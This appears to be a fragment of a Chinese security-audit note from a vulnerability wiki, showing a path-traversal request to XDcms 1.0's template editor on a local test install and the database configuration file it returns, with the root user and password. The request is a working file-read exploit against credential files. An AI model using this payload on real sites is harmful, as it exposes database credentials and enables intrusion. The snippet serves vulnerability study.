 127.0.0.1/audit/XDcms1.0/index.php?m=xdcms&c=template&f=edit&file=../../../data/config.inc.php
| [刷新页面]
模板地址： ../../../data/config.inc.php
<?php
//数据库配置信息
define('DB_HOST', 'localhost'); //数据库服务器主机地址
define('DB_USER', 'root'); //数据库帐号
define('DB_PW', 'root'); //数据库密码
define('DB_NAME', 'xdcms'); //数据库名
define('DB_PRE', 'c_'); //数据库表前缀
define('DB_CHARSET', 'gbk'); //数据库字符集
define('DB_PCONNECT', 0); //0 或1，是否使用持久连接
?>
'零组资料文库'